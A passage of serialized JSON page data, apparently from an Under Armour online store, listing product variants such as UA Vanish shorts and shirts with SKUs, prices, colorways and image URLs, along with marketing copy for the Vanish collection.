resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634028399\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634028399.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI4Mzk5\",\"sku\":\"6010870-498-MD\",\"upc\":\"198634028399\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, Blue\",\"alt\":\"UA Vanish, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-498_FC\"}]}},\"198634012404\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDEyNDA0\",\"sku\":\"6009965-498-XXL\",\"upc\":\"198634012404\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Blue\",\"alt\":\"UA Vanish Woven, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-498_FC\"}]}},\"198634070732\":\"$17:props:productMap:6009542\",\"198634125814\":\"$17:props:productMap:6009495\",\"198634166510\":\"$17:props:productMap:6003993\",\"196884759902\":\"$17:props:productMap:1382519\",\"198634177790\":\"$17:props:productMap:6000341\",\"198634018703\":\"$17:props:productMap:1383603\",\"196883755097\":\"$17:props:productMap:1379153\",\"198634316021\":\"$17:props:productMap:6013245\",\"198634033843\":\"$17:props:productMap:6010870\",\"198634024483\":\"$17:props:productMap:6009965\"},\"pageContent\":{\"type\":\"uacms\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Vanish\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Baseball\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"f7bf99a7-c31c-4846-ae5a-8b7d01e38963\",\"contentName\":\"SS26_Q1_Vanish_M_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1383973\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\"},\"ctaText\":\"Shop Vanish Energy Short Sleeve\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Ultralight\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6009865\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\"},\"ctaText\":\"Shop Vanish Woven Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Sweat-wicking \u0026 Quick-Drying\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Not only does the material wick sweat, it also dries fast—almost as fast as you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\"},\"ctaText\":\"Shop Vanish Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave flexes to move how you move. \"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Vanish 